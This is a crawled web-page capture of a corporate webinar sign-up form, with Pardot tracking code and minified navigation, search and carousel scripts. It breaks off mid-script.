          font-size: 20px;
        }
        #pardot-form .pd-radio input+label:before {
          border-radius: 50%;
        }
         
        /* style the selected radio button */
        #pardot-form .pd-radio input:checked+label:before {
          content: "\25CF";
          background: var(--orange);
          border-color: var(--orange);
          color: var(--white);
        }

        p.submit {
            margin-top: 10px;
            padding: 0 1% 0;
            float: left;
            text-align:center;
            width: 100%;
        }

        p.submit input {
            font-size: 16px;
            font-family: 'Open sans', sans-serif;
            font-weight: bold;
            line-height: 1.5em;
            border-style: solid;
            border-width: 3px 3px 3px 3px;
            border-radius: 90px 90px 90px 90px;
            padding: 10px 35px 10px 35px;
            transition: 300ms ease-in-out;
            background: #E17F36;
            border-color: #E17F36;
            color: white;
            margin: 0 auto;
            cursor: pointer;
        }

        p.submit input:hover {
            background: transparent;
            color: #E17F36;
            transition: 300ms ease-in-out;
        }

        .thank-you {
            padding: 20px 0;
            text-align: center;
        }

        @media screen and (max-width:899px) {
            * {
                font-size: 15px;
            }

            .form-field,
            .form-field.width-50,
            .form-field.width-100,
            p.submit {
                width: 100%;
                padding: 0;
            }
            
            p.submit input {
                width: 100%;
            }
            
            .grid span.value {
                grid-template-columns: repeat(1, 1fr);
            }
        }
    </style>
<script type="text/javascript" src="https://go.apexgroup.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '1012401';
piCId = '22094';
piHostname = 'pi.pardot.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
<body>
    <form accept-charset="UTF-8" method="post" action="https://go.apexgroup.com/l/1011401/2023-05-17/71c1" class="form" id="pardot-form">

<style type="text/css">
form.form p label { color: #000000; }
</style>





	
		

		
			<p class="form-field width-100 country pd-select required    ">
				
					<label class="field-label" for="1011401_28293pi_1011401_28293">Choose a location</label>
				

				<select name="1011401_28293pi_1011401_28293" id="1011401_28293pi_1011401_28293" class="select" onchange=""><option value="" selected="selected"></option>
<option value="229368">Argentina</option>
<option value="229371">Australia</option>
<option value="229374">Bahrain</option>
<option value="229377">Belgium</option>
<option value="229380">Bermuda</option>
<option value="229383">Brazil</option>
<option value="229386">British Virgin Islands</option>
<option value="229389">Bulgaria</option>
<option value="229392">Canada</option>
<option value="229395">Cayman Islands</option>
<option value="229398">Cental Asia</option>
<option value="229401">Chile</option>
<option value="229404">China</option>
<option value="229407">Cyprus</option>
<option value="229410">Denmark</option>
<option value="229413">Egypt</option>
<option value="229416">Finland</option>
<option value="229419">France</option>
<option value="229422">Germany</option>
<option value="229425">Guernsey</option>
<option value="229428">Hong Kong S.A.R., China</option>
<option value="229431">Hungary</option>
<option value="229434">India</option>
<option value="229437">Indonesia</option>
<option value="229440">Ireland</option>
<option value="229443">Isle of Man</option>
<option value="229446">Israel</option>
<option value="229449">Italy</option>
<option value="229452">Japan</option>
<option value="229455">Jersey</option>
<option value="229458">Luxembourg</option>
<option value="229461">Macau S.A.R., China</option>
<option value="229464">Malaysia</option>
<option value="229467">Malta</option>
<option value="229470">Mauritius</option>
<option value="229473">Mexico</option>
<option value="229476">Monaco</option>
<option value="229479">Norway</option>
<option value="229482">Panama</option>
<option value="229485">Philippines</option>
<option value="229488">Portugal</option>
<option value="229491">Qatar</option>
<option value="229494">Rest of Africa</option>
<option value="229497">Rest of Middle East</option>
<option value="229500">Rest of North Americas</option>
<option value="229503">Rest of Pacific Region</option>
<option value="229506">Rest of South Americas</option>
<option value="229509">Rest of Southeast Asia</option>
<option value="229512">Russia</option>
<option value="229515">Saudi Arabia</option>
<option value="229518">Serbia</option>
<option value="229521">Singapore</option>
<option value="229524">South Africa</option>
<option value="229527">South Korea</option>
<option value="229530">Spain</option>
<option value="229533">Sweden</option>
<option value="229536">Switzerland</option>
<option value="229539">Taiwan</option>
<option value="229542">The Netherlands</option>
<option value="229545">The rest of Europe</option>
<option value="229548">United Arab Emirates</option>
<option value="229551">United Kingdom</option>
<option value="229554">United States</option>
<option value="229557">Uruguay</option>
<option value="229560">Vietnam</option>
<option value="229563">New Zealand</option>
</select>
				
				<span id="error_for_1011401_28293pi_1011401_28293" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-100 email pd-text required    ">
				
					<label class="field-label" for="1011401_28296pi_1011401_28296">Email</label>
				

				<input type="text" name="1011401_28296pi_1011401_28296" id="1011401_28296pi_1011401_28296" value="" class="text" size="30" maxlength="255" onchange="" onfocus="piAjax.loadEmailIndicator(this, 28296, 'https://go.apexgroup.com/images/indicator2.gif');" />
				
				<span id="error_for_1011401_28296pi_1011401_28296" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-50 first_name pd-text required    ">
				
					<label class="field-label" for="1011401_28299pi_1011401_28299">First Name</label>
				

				<input type="text" name="1011401_28299pi_1011401_28299" id="1011401_28299pi_1011401_28299" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
				<span id="error_for_1011401_28299pi_1011401_28299" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_campaign pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_28314pi_1011401_28314" id="1011401_28314pi_1011401_28314" value="" />
				
				<span id="error_for_1011401_28314pi_1011401_28314" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_content pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_28317pi_1011401_28317" id="1011401_28317pi_1011401_28317" value="" />
				
				<span id="error_for_1011401_28317pi_1011401_28317" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_medium pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_28320pi_1011401_28320" id="1011401_28320pi_1011401_28320" value="" />
				
				<span id="error_for_1011401_28320pi_1011401_28320" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_source pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_28323pi_1011401_28323" id="1011401_28323pi_1011401_28323" value="" />
				
				<span id="error_for_1011401_28323pi_1011401_28323" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_term pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_28326pi_1011401_28326" id="1011401_28326pi_1011401_28326" value="" />
				
				<span id="error_for_1011401_28326pi_1011401_28326" style="display:none"></span>
    			
			</p>
			
		

		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		

		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />

		<p class="submit">
			<input type="submit" accesskey="s" value="Watch the Webinar" />
		</p>
	<script>
function getParameterByName(name) {
    name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
    var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
    results = regex.exec(location.search);
    return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
}

var source = getParameterByName('utm_source');
var medium = getParameterByName('utm_medium');
var campaign = getParameterByName('utm_campaign');
var content = getParameterByName('utm_content');
var term = getParameterByName('utm_term');
 
document.querySelector(".utm_source input").value = source;
document.querySelector(".utm_medium input").value = medium;
document.querySelector(".utm_campaign input").value = campaign;
document.querySelector(".utm_content input").value = content;
document.querySelector(".utm_term input").value = term;

</script>



<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>
<script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>

    <script>
        
        let labels = document.querySelectorAll(".pd-text label, .pd-select label, .pd-textarea label");
        let index = labels.length;
        while (index--) {
            let label = labels.item(index);
            let text = label.textContent;
           // label.parentNode.classList.contains("required") && (text += " *");
            let nextElement = label.nextElementSibling;
            if (nextElement) {
                if (nextElement.tagName == 'SELECT') {
                    nextElement.options[0].text = "-";
                } else {
                    nextElement.setAttribute("placeholder", text);
                }
            }
        }
        // Handle sentence case conversion
            function toSentenceCase(str) {
                return str.replace(/(^\s*\w|[\.\!\?]\s*\w)/g, function(c) {
                    return c.toUpperCase();
                });
            }

            // Update checkbox labels
            document.querySelectorAll('#pardot-form .pd-checkbox label').forEach(element => {
                if (element.textContent.trim()) {
                    element.textContent = toSentenceCase(element.textContent.toLowerCase());
                }
            });

            document.querySelectorAll('#pardot-form p label.field-label').forEach(element => {
                if (element.textContent.trim()) {
                    element.textContent = toSentenceCase(element.textContent.toLowerCase());
                }
            });

            // Set mailing list checkbox default
            const mailingListCheckbox = document.querySelector("#pardot-form .General_Mailing_List input");
            if (mailingListCheckbox) {
                mailingListCheckbox.checked = true;
            }

            // Updated page URL capture for dynamic Pardot field
            const pageUrlField = document.querySelector('.page_url input[type="hidden"]');
            if (pageUrlField) {
                pageUrlField.value = window.location.href;
            }

            // Add a MutationObserver to handle dynamically loaded fields
            const formContainer = document.getElementById('pardot-form');
            if (formContainer) {
                const observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(mutation) {
                        if (mutation.addedNodes && mutation.addedNodes.length > 0) {
                            const pageUrlField = document.querySelector('.page_url input[type="hidden"]');
                            if (pageUrlField && !pageUrlField.value) {
                                pageUrlField.value = window.location.href;
                            }
                        }
                    });
                });

                observer.observe(formContainer, {
                    childList: true,
                    subtree: true
                });
            }
        
    </script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.apexgroup.com/scripts/refresh-mega-nav.min.js
body_size: 1679
content:
var gc=gc||{};gc.setupMegaNavivation=function(){var a=$(".js-mega-navigation-submenu"),i=$(".mega-navigation-submenu__link"),n=$(".js-mega-navigation-submenu-columns"),e=null;function t(){return window.matchMedia("(min-width: 992px)").matches}function s(){$("ul[data-submenu-key], ul[data-submenu-columns-key], ul[data-grandchild-key]").removeClass("active").stop(!0,!0).hide(),$(".grandchild-container").removeClass("active").stop(!0,!0).hide(),$(".js-mega-navigation-submenu").removeClass("active").attr("aria-expanded","false"),$("body").removeClass("nav-open"),$(".js-mega-header-overlay").removeClass("show"),$("#main-nav").removeAttr("data-level")}function o(){clearTimeout(e),e=setTimeout(function(){s()},200)}function l(){clearTimeout(e)}$(document).on("mouseenter",".mega-navigation__featured-wrapper",function(){}),$(document).on("mouseenter",".js-mega-navigation-submenu",function(){if(t()){l();const a=$(this);var e=a.data("submenu-key");e&&($("ul[data-submenu-key]").removeClass("active").stop(!0,!0).hide(),$('ul[data-submenu-key="'+e+'"]').addClass("active").stop(!0,!0).show(),$(".js-mega-navigation-submenu").removeClass("active").attr("aria-expanded","false"),a.addClass("active").attr("aria-expanded","true"),$("#main-nav").attr("data-level",a.data("level")||1),$("body").addClass("nav-open"),$(".js-mega-header-overlay").addClass("show"))}}),$(document).on("mouseenter",".mega-navigation__item__link, .mega-navigation-item__wrapper",function(){if(t()){const e=$(this).closest(".mega-navigation__item");0<e.find(".js-mega-navigation-submenu").length||s()}}),$(document).on("mouseenter",".mega-navigation__submenu",function(){t()&&l()}),$(document).on("mouseenter",".grandchild-container",function(){t()&&l()}),$(document).on("mouseleave",".js-mega-navigation-submenu",function(e){t()&&o()}),$(document).on("mouseleave",".mega-navigation__submenu",function(e){t()&&o()}),$(document).on("mouseleave",".grandchild-container",function(e){t()&&o()}),a.on("click",function(e){t()||(e.preventDefault(),e=$(this).hasClass("active"),$('ul[data-submenu-key][data-submenu-key!="'+$(this).data("submenu-key")+'"]').removeClass("active"),$('ul[data-submenu-key][data-submenu-key="'+$(this).data("submenu-key")+'"]').toggleClass("active",!e),a.removeClass("active"),$(this).toggleClass("active",!e),e?$("#main-nav").attr("data-level",$(this).data("level")-1):$("#main-nav").attr("data-level",$(this).data("level")),$("body").toggleClass("nav-open",!e),$(".js-mega-header-overlay").toggleClass("show",!e))}),i.on("click",function(e){var a=$(this),n=a.hasClass("active"),t=a.data("target");$(e.target).is("i")?e.preventDefault():($("ul[data-grandchild-key]").not(t).removeClass("active").slideUp(),$("ul"+t).toggleClass("active",!n).slideToggle(),i.removeClass("active"),a.toggleClass("active",!n),$("#main-nav").attr("data-level",n?1:2))});var v=!1;$(".mega-navigation-submenu__mobile-wrap").on("click",function(e){var a=$(this).find(".mega-navigation-submenu__link");a.hasClass("mobile-submenu-has-children")?v||(v=!0,e.preventDefault(),$(this).find(".mega-navigation-submenu").toggleClass("active").slideToggle(),setTimeout(function(){v=!1},300)):window.location.href=a.attr("href")}),n.on("click",function(e){e.preventDefault();e=$(this).hasClass("active");$('ul[data-submenu-columns-key][data-submenu-columns-key!="'+$(this).data("submenu-columns-key")+'"]').removeClass("active"),$('ul[data-submenu-columns-key][data-submenu-columns-key="'+$(this).data("submenu-columns-key")+'"]').toggleClass("active",!e),n.removeClass("active"),$(this).toggleClass("active",!e),e?$("#main-nav").attr("data-level",$(this).data("level")-1):$("#main-nav").attr("data-level",$(this).data("level"))}),$(".js-mega-navigation-back").on("click",function(e){e.preventDefault();e=$(this).closest("ul");e.removeClass("active").slideUp();e=e.data("grandchild-key");$('ul[data-submenu-key="'+e+'"]').addClass("active").slideDown(),a.removeClass("active"),$(".mega-navigation-submenu__link").removeClass("active");e=parseInt($("#main-nav").attr("data-level"),10);$("#main-nav").attr("data-level",e-1)}),$(".js-mega-header-overlay").on("click",function(e){e.preventDefault(),$("ul[data-submenu-key]").removeClass("active"),$("ul[data-submenu-columns-key]").removeClass("active"),$("ul[data-grandchild-key]").removeClass("active"),a.removeClass("active"),n.removeClass("active"),$(this).removeClass("show"),$("body").removeClass("nav-open"),$("#main-nav").removeAttr("data-level")});var m=$(".js-languages-toggle, .js-external-toggle");m.find(".js-dropdown").on("mouseenter",function(e){e.preventDefault(),e.stopPropagation()}),m.on("mouseenter",function(){m.removeClass("active"),$(this).addClass("active")}),m.on("mouseleave",function(){$(this).removeClass("active")}),$(".js-navigation-toggle").each(function(e){var a=$(this);a.on("mouseenter",function(e){e.preventDefault(),e.stopPropagation(),$(".js-navigation-toggle").removeClass("active"),a.addClass("active")}),a.on("mouseleave",function(){a.removeClass("active")})}),$(".js-mega-nav-toggle").on("click",function(e){e.preventDefault(),$(".js-mega-nav").toggleClass("show"),$(this).toggleClass("collapsed"),$("body").toggleClass("nav-open"),$("ul[data-submenu-key]").removeClass("active"),$("ul[data-submenu-columns-key]").removeClass("active"),a.removeClass("active"),n.removeClass("active"),$("#main-nav").removeAttr("data-level"),$(".js-mega-header-overlay").toggleClass("show")}),$(".js-navbar-search").on("click",function(e){e.preventDefault(),$("body").removeClass("nav-open"),$("ul[data-submenu-key]").removeClass("active"),$("ul[data-submenu-columns-key]").removeClass("active"),a.removeClass("active"),n.removeClass("active"),$("#main-nav").removeAttr("data-level"),$(".js-mega-header-overlay").removeClass("show")}),$("body")[0].style.setProperty("--header-drop-offset",$(".js-header").outerHeight()+$(".js-mega-nav").outerHeight()+"px");var u=document.createElement("style");u.textContent=".mega-navigation__submenu::after { pointer-events: none !important; }",document.head.appendChild(u)},$(document).ready(function(){let a=!1,n=null;function e(){991<$(window).width()?a||function(){$(".grandchild-container").hide(),$(".mega-navigation-submenu__link").hover(function(){$(".mega-navigation-submenu__link, .grandchild-link").removeClass("active-mega-nav-hover");var e=$(this).data("target");$(".grandchild-container").hide(),e&&$(e).css("display","grid"),$(this).addClass("active-mega-nav-hover"),n=this},function(){}),$(".mega-navigation__item").off("click").on("click",function(e){if(!(991<$(window).width())){const t=$(e.target);var a=0<t.closest(".js-mega-navigation-submenu, .grandchild-link").length,n=t.hasClass("grandchild-link");if(a||!$(this).is("a")||!$(this).attr("href")){a&&!n&&e.preventDefault();const i=$(this).find(".mega-navigation__submenu"),s=i.find(".mega-navigation-submenu__link").first(),o=$(this).find(".mega-navigation-item__wrapper"),l=$(".mega-header__search"),v=i.find(".mega-navigation-submenu__link.d-none.d-lg-flex").first();if(o.hasClass("mega-nav-active-i"))return o.removeClass("mega-nav-active-i"),o.find("i").css("transform","rotate(90deg)"),i.hide(),$(".grandchild-container").hide(),l.hide(),void $(".mega-navigation-submenu__link, .grandchild-link").removeClass("active-mega-nav-hover");$(".mega-navigation__submenu").hide(),$(".mega-navigation-item__wrapper.mega-nav-active-i").removeClass("mega-nav-active-i").find("i").css("transform","rotate(90deg)"),$(".grandchild-container").hide(),$(".mega-navigation-submenu__link, .grandchild-link").removeClass("active-mega-nav-hover"),o.addClass("mega-nav-active-i"),o.find("i").css("transform","rotate(270deg)"),s.length&&s.trigger("mouseenter"),0<v.length&&v.addClass("active-mega-nav-hover"),i.show(),l.hide()}}});var e=$(".mega-navigation-submenu__link").first();e.length&&e.trigger("mouseenter"),a=!0}():a&&($(".mega-navigation-submenu__link").off("mouseenter mouseleave"),$(".grandchild-link").off("mouseenter mouseleave"),$(".mega-navigation__item").off("click"),$(".grandchild-container").hide(),$(".mega-navigation-item__wrapper").find("i").css("transform",""),a=!1)}e(),$(window).resize(function(){e()}),$(".js-navbar-search").click(function(e){e.preventDefault();const a=$(".mega-navigation-item__wrapper.mega-nav-active-i");a.length&&(a.removeClass("mega-nav-active-i").find("i").css("transform","rotate(90deg)"),$(".mega-navigation__submenu").hide(),$(".grandchild-container").hide(),$(".mega-navigation-submenu__link, .grandchild-link").removeClass("active-mega-nav-hover"))})});

--- FILE ---
content_type: text/javascript
request_url: https://www.apexgroup.com/scripts/refresh-search.min.js
body_size: 380
content:
function handleKeyPress(e){"Enter"===e.key&&updateQueryString()}function updateQueryString(e){var t=document.getElementById("search-input").value;const n=new URL(window.location);n.searchParams.set("q",t),e&&n.searchParams.set("type",e),window.location.href=n}function filterResults(o){const e=document.querySelectorAll(".search-results__item");let r=!1;const t=document.querySelector(".no-results-message"),n=document.querySelector(".page-navigation"),s=document.querySelector(".hero-banner__content");e.forEach(function(e){var t="True"===e.getAttribute("data-service"),n="True"===e.getAttribute("data-article");e.style.display="none",("services"===o&&t||"article"===o&&n||"insights"===o&&n||"all"===o)&&(e.style.display="block",r=!0)}),r?(t&&(t.style.display="none"),n&&(n.style.display="block"),s&&(s.style.display="block")):(t&&(t.textContent="No results found.",t.style.display="block"),s&&(s.style.display="none"),n&&(n.style.display="none")),document.querySelectorAll(".refresh-search__filter-btn").forEach(function(e){e.classList.remove("active"),e.textContent.toLowerCase()===o&&e.classList.add("active")})}function updateDropdownButton(e){const t=document.getElementById("dropdownMenuButton");t?t.textContent=e.charAt(0).toUpperCase()+e.slice(1):console.warn("Warning: #dropdownMenuButton not found in the DOM")}document.addEventListener("DOMContentLoaded",function(){function e(e){const t=new URLSearchParams(window.location.search);return t.get(e)}var t=e("q");const n=(e("type")||"all").toLowerCase();t&&(document.querySelector(".refresh-search-input").value=t),filterResults(n||"all"),updateDropdownButton(n||"All"),n&&document.querySelectorAll(".refresh-search__filter-btn").forEach(function(e){e.classList.remove("active"),e.textContent.toLowerCase()===n&&e.classList.add("active")}),document.querySelectorAll(".refresh-search__filter-btn").forEach(function(e){e.addEventListener("click",function(){updateQueryString(this.textContent.toLowerCase())})})});

--- FILE ---
content_type: text/javascript
request_url: https://www.apexgroup.com/scripts/global.min.js
body_size: 4749
content:
var lastWindowWidth,gc=gc||{};gc.openTopLevelDropdown=function(e){$(e).siblings(".nav-item.dropdown").each(function(e,t){$(t).find(".dropdown-menu").removeClass("show"),$(t).find("a.dropdown-toggle").removeClass("show")}),$(e).find("a.dropdown-toggle").first().dropdown("show")},gc.closeTopLevelDropDown=function(e){$(e).find("a.dropdown-toggle").first().dropdown("hide")},gc.openSecondLevelDropDown=function(e){$(e).siblings("li.dropdown-submenu").each(function(e,t){$(t).find(".dropdown-menu").removeClass("show"),$(t).find("a.dropdown-toggle").removeClass("show")});var t=$(e).find(".dropdown-menu").first(),e=$(e).find("a.dropdown-toggle").first();t.addClass("show"),e.addClass("show")},gc.closeSecondLevelDropDown=function(e){var t=$(e).find(".dropdown-menu").first(),e=$(e).find("a.dropdown-toggle").first();t.removeClass("show"),e.removeClass("show")},gc.header=function(){$(".nav-item.dropdown").on("hide.bs.dropdown",function(){$(this).find(".dropdown-submenu .show").removeClass("show")}),$("#navigation").on("hide.bs.collapse",function(){$("#navigation").find(".dropdown-menu").removeClass("show")}),$("#top-nav-tab").on("click",function(e){e.preventDefault();var t=document.getElementById("top-nav-tab"),a=document.getElementById("top-nav"),o=document.getElementById("main-nav-tab"),e=document.getElementById("main-nav");t.classList.contains("active")||(a.classList.add("active"),t.classList.add("active"),e.classList.remove("active"),o.classList.remove("active"))}),$("#main-nav-tab").on("click",function(e){e.preventDefault();var t=document.getElementById("top-nav-tab"),a=document.getElementById("top-nav"),o=document.getElementById("main-nav-tab"),e=document.getElementById("main-nav");o.classList.contains("active")||(a.classList.remove("active"),t.classList.remove("active"),e.classList.add("active"),o.classList.add("active"))}),$(".dropdown-menu a.dropdown-toggle").on("click",function(e){var t;return $(this).hasClass("show")&&this.href!==window.location+"#"?"_blank"===this.target?window.open(this.href):window.location=this.href:($(this).next().hasClass("show")||$(this).parents(".dropdown-menu").first().find(".show").removeClass("show"),(t=$(this).next(".dropdown-menu")).toggleClass("show"),$(this).toggleClass("show"),t.hasClass("show")||t.find(".dropdown-submenu .show").removeClass("show")),!1}),$(".navbar-nav > ul > li > a.dropdown-toggle").on("touchend click",function(e){"touchend"==e.type?$(this).hasClass("show")&&this.href!==window.location+"#"?"_blank"===this.target?window.open(this.href):window.location=this.href:$(this).hasClass("show")?(e.preventDefault(),gc.closeTopLevelDropDown($(this.parentElement))):(e.preventDefault(),gc.openTopLevelDropdown($(this.parentElement))):$(this).hasClass("show")&&this.href!==window.location+"#"&&("_blank"===this.target?window.open(this.href):window.location=this.href)})},gc.hoverNavigation=function(){$(".nav-item.dropdown").on("mouseover",function(e){$(".navbar-toggler").is(":visible")||($(this).data("timer")&&clearTimeout($(this).data("timer")),gc.openTopLevelDropdown(this))}),$(".nav-item.dropdown").on("mouseleave",function(e){if(!$(".navbar-toggler").is(":visible")){const t=this;$(this).data("timer",setTimeout(function(){gc.closeTopLevelDropDown(t)},600))}}),$(".dropdown-menu li.dropdown-submenu").on("mouseover",function(e){$(".navbar-toggler").is(":visible")||($(this).data("timer")&&clearTimeout($(this).data("timer")),gc.openSecondLevelDropDown(this))}),$(".dropdown-menu li.dropdown-submenu").on("mouseleave",function(e){if(!$(".navbar-toggler").is(":visible")){const t=this;$(this).data("timer",setTimeout(function(){gc.closeSecondLevelDropDown(t)},600))}})},gc.navbarSearch=function(){var t=$(".js-mega-navigation-submenu"),a=$(".js-mega-navigation-submenu-columns");$(".js-navbar-search ").on("click",function(e){e.preventDefault(),$("body").hasClass("nav-open")&&"block"==$(".js-navbar-search-form")[0].style.display?($("body").removeClass("nav-open"),$("ul[data-submenu-key]").removeClass("active"),$("ul[data-submenu-columns-key]").removeClass("active"),t.removeClass("active"),a.removeClass("active"),$("#main-nav").removeAttr("data-level"),$(".js-mega-header-overlay").removeClass("show")):($(".js-navbar-search-form").slideToggle(),$("#navigation").collapse("hide"))}),$("#navigation").on("show.bs.collapse",function(){$(".js-navbar-search-form").hide()})},gc.counter=function(){$(".js-counter").each(function(){let t=this,a=new CountUp(this,0,parseInt(this.getAttribute("data-value")));$(t).offset().top>$(window).height()?$(window).on("scroll",function(){var e=document.documentElement.scrollTop||document.body.scrollTop;$(t).offset().top-6*$(window).height()/7<e&&a.start()}):a.start()})},gc.tabbedCarousel=function(){$(".carousel").each(function(){$(this).on("slide.bs.carousel",function(e){$(this).find(".js-carousel-tab.active").removeClass("active"),$(this).find(".js-carousel-tab[data-bs-slide-to="+e.to+"]").addClass("active")})})},document.addEventListener("DOMContentLoaded",function(){var e=document.querySelectorAll(".marquee"),i=[];e.forEach(function(t,a){var o;t.scrollWidth;function n(){var e=performance.now();t.startTime||(t.startTime=e);e-=t.startTime;t.scrollLeft=e/1e3*100%(t.scrollWidth/2),o=requestAnimationFrame(n),i[a].animationId=o}o=requestAnimationFrame(n),i[a]={animationId:o,scrollFn:n}}),window.addEventListener("resize",function(){i.forEach(function(e,t){cancelAnimationFrame(e.animationId)}),setTimeout(function(){i.forEach(function(e,t){e.animationId=requestAnimationFrame(e.scrollFn)})},100)})}),$(document).ready(function(){gc.swiper=function(){$(".swiper-container:not(.usp-swiper-container)").each(function(){var e=this.dataset.key,t=parseInt(this.dataset.items),a="True"===this.dataset.autoplay&&{delay:3e3,disableOnInteraction:!1},o=$(this).hasClass("subpage-listing-swiper"),n=new Swiper(this,{speed:400,loop:!0,autoplay:a,navigation:{nextEl:".swiper-control-next-"+e,prevEl:".swiper-control-prev-"+e},pagination:{el:".swiper-pagination",type:"bullets",clickable:!0},centeredSlides:!!o,slidesPerView:o?"auto":t,breakpoints:{320:{spaceBetween:o?-10:25,slidesPerView:1},480:{spaceBetween:o?-10:25,slidesPerView:o?"auto":2},768:{spaceBetween:o?-50:25,slidesPerView:o?"auto":3},992:{spaceBetween:o?-50:25,slidesPerView:o?"auto":t}},on:{resize:function(){this.update(),this.slideTo(this.activeIndex,0)}}});window.addEventListener("resize",function(){n.destroy(!0,!0),n=new Swiper(".swiper-container",{speed:400,loop:!0,autoplay:a,navigation:{nextEl:".swiper-control-next-"+e,prevEl:".swiper-control-prev-"+e},pagination:{el:".swiper-pagination",type:"bullets",clickable:!0},centeredSlides:!!o,slidesPerView:o?"auto":t,breakpoints:{320:{spaceBetween:o?-10:25,slidesPerView:1},480:{spaceBetween:o?-10:25,slidesPerView:o?"auto":2},768:{spaceBetween:o?-50:25,slidesPerView:o?"auto":3},992:{spaceBetween:o?-50:25,slidesPerView:o?"auto":t}}})})}),$(".usp-swiper-container").each(function(){var e=this.dataset.key,t=parseInt(this.dataset.items);new Swiper(this,{speed:400,loop:!0,autoplay:!1,navigation:{nextEl:".swiper-control-next-"+e,prevEl:".swiper-control-prev-"+e},pagination:{el:".swiper-pagination",type:"bullets",clickable:!0},centeredSlides:!0,slidesPerView:t,breakpoints:{320:{spaceBetween:5,slidesPerView:1},480:{spaceBetween:5,slidesPerView:1},768:{spaceBetween:5,slidesPerView:1},1200:{spaceBetween:5,slidesPerView:t}},on:{resize:function(){this.update(),this.slideTo(this.activeIndex,0)}}})})}}),gc.map=function(){let t=$(".map").offset().top,a=$(".map").offset().left;$(".map-data").each(function(){const e=$(this).data();""!=e.linkUrl&&$("."+e.region).on("click",function(){"_blank"==e.linkTarget?window.open(e.linkUrl,"_blank"):window.location=e.linkUrl}),""!=e.linkText&&($("."+e.region).on("mouseenter",function(){$(".map-label").addClass("active"),$(".map-label").text(e.linkName)}),$("."+e.region).on("mouseleave",function(){$(".map-label").removeClass("active")}),$(".map").on("mousemove",function(){$(".map-label").css({left:event.pageX-a,top:event.pageY-t})}))}),$(window).on("resize",function(){t=$(".map").offset().top,a=$(".map").offset().left})},gc.filters=function(){$(".js-filters form").submit(function(){$("select.js-multiselect").each(function(e,t){var a=$(t).val().join();$(t).parents(".form-group").find('input[type="hidden"]').val(a)});var e=$(this).find(":input");$(e).each(function(e,t){t.value||(t.disabled=!0)})})},gc.taxonomyFilters=function(){var n=$(".js-taxonomy-filters form"),i=$("#CurrentTaxonomyItemIds"),e=n.find('input[type="submit"]'),t=$(".js-load-more"),a=$(".js-reset-search");n.submit(function(e){var a=[],t=n.find('input[name="search"]'),o=$(".js-reset-search");$("select.js-multiselect").each(function(e,t){$.merge(a,$(t).val())}),0<a.length||t.length&&0<t.val().length?o.show():o.hide(),i.val(a.join())}),e.on("click",function(){$('.js-taxonomy-filters form input[name="PageNumber"]').val(1)}),t.on("click",function(e){e.preventDefault(),e.stopPropagation();e=$('.js-taxonomy-filters form input[name="PageNumber"]');e.val(parseInt(e.val())+1),$(".js-taxonomy-filters form").submit()}),a.on("click",function(e){e.preventDefault(),e.stopPropagation(),window.location.reload()})},gc.dataTables=function(){$(".js-data-table").each(function(e,t){$(this).DataTable({paging:!1,info:!1,responsive:{details:{type:"column"}},columnDefs:[{className:"dtr-control",orderable:!1,targets:0}],order:[1,"asc"],fixedHeader:!0}),$(this).on("click","tr",function(e){var t=this.getAttribute("data-href");t.length&&!e.target.classList.contains("dtr-control")&&(window.location=t)})})},gc.filterFiles=function(){var n=$(".js-fund").val(),i=$(".js-category").val();$(".js-file").show(),$(".js-file").each(function(e,t){var a=$(t).data("fund").split(","),o=$(t).data("category").split(",");null==n||""===n||a.includes(n)||$(t).hide(),null==i||""===i||o.includes(i)||$(t).hide()})},gc.fileFilters=function(){$(".js-fund").on("change",gc.filterFiles),$(".js-category").on("change",gc.filterFiles)},gc.showCookieBanner=function(){$(".cookie-notification").length&&setTimeout(function(){$(".cookie-notification").fadeIn("slow")},1e3)},gc.hideCookieBanner=function(){Cookies.set("CookieBanner","accepted",{secure:!0}),$(".cookie-notification").fadeOut("slow")},gc.changeCookieChoices=function(){var e=$(".cookie-choices"),a=gc.getAcceptedCookies();$(".cookie-choices 